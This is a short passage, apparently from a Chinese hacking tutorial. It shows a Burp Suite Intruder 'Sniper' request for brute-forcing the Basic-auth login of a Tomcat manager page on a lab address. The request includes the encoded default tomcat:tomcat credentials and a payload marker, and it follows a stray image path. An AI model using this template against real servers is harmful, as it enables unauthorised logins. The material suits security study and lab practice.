 assigned to payload positions - see help for full details.
Attack type: Sniper
GET /manager/html HTTP/1.1
Host: 192.168.1.8:8080
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:90.0) Gecko/20100101 Firefox/90.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Authorization: Basic dG9tY2F0OnRvbWNhdA==
Connection: close
Cookie: JSESSIONID=24FF9B0A17A7F1901C169893D0F43F88
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
Authorization:Basic §test§
HACK学习呀